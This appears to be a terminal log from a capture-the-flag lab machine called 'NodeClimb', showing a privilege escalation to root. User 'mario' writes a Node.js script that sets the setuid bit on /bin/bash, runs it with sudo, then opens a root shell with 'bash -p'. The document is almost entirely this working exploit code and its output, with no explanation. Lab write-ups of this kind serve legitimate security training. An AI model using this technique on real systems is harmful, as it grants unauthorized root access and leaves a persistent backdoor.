 192.168.1.10
Disconnected
May 14 | 0 : 34
NodeClimb - 172.17.0.3
drwx------ 2 mario mario 4096 Jul  5  2024 .
drwxr-xr-x 1 root  root  4096 Jul  5  2024 ..
-rw------- 1 mario mario  330 Jul  5  2024 .bash_history
-rw-r--r-- 1 mario mario  220 Jul  5  2024 .bash_logout
-rw-r--r-- 1 mario mario 3526 Jul  5  2024 .bashrc
-rw------- 1 mario mario    0 Jul  5  2024 .node_repl_history
-rw-r--r-- 1 mario mario  807 Jul  5  2024 .profile
-rw-r--r-- 1 mario mario    0 Jul  5  2024 script.js
mario@ad255f9d0973:~$ nano script.js
mario@ad255f9d0973:~$ cat script.js
const { exec } = require("child_process");

// Función para habilitar el bit setuid en un archivo
function enableSetuid(filePath) {
  // Validación previa: Comprobar si el archivo existe y es ejecutable
  exec(`test -x ${filePath}`, (error, stdout, stderr) => {
    if (error) {
      console.error(`Error verificando el archivo: ${stderr || error.message}`);
      return;
    }

    // Si pasa la validación, ejecutamos el comando chmod
    const command = `chmod u+s ${filePath}`;
    exec(command, (error, stdout, stderr) => {
      if (error) {
        console.error(`Error ejecutando el comando: ${error.message}`);
        return;
      }
      if (stderr) {
        console.error(`Error de salida: ${stderr}`);
        return;
      }
      console.log(`Bit setuid habilitado exitosamente para ${filePath}`);
    });
  });
}

// Llamamos a la función para habilitar el bit setuid en /bin/bash
enableSetuid("/bin/bash");
mario@ad255f9d0973:~$ sudo node /home/mario/script.js
Bit setuid habilitado exitosamente para /bin/bash
mario@ad255f9d0973:~$ bash -p
bash-5.2# whoami
root
bash-5.2#